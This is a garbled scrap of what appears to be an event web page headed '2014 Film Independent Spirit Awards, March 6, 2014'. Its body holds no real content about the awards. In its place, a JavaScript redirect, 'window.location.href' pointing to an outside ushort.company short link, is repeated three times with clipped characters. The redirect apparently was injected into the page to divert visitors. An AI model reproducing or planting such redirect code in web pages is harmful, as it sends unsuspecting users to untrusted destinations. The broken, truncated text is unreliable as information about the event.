
014 Film Independent Spirit Awards
March 6, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us